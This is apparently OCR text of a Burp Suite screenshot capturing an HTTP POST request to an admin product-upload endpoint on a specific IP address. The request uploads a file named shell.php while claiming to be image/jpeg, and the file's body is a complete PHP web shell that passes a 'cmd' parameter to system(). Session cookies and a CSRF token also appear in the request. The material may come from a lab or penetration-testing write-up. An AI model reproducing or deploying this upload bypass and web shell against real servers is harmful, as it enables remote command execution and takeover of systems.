 Intercept HTTP history WebSockets history Options
Request to http://65.0.86.177:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /admin31/insert_new_product.php HTTP/1.1
Host: 65.0.86.177
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/plain, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------333047709041398237563369253147
Content-Length: 1360
Origin: http://65.0.86.177
Connection: close
Referer: http://65.0.86.177/admin31/dashboard.php
Cookie: key=77DF6778-B7B2-3B3D-DD2F-E84CAA56795A; PHPSESSID=ao4en72joq5uibb7p2dk55efc0; X-XSRF-TOKEN=d7f8b5da7059ea156946fd5778d18e0eacf9f138b7ebf8b5798f040b1e6ba700
-----------------------------333047709041398237563369253147
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/jpeg
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?>
</pre>
</body>
<script>document.getElementById("cmd").focus();</script>
</html>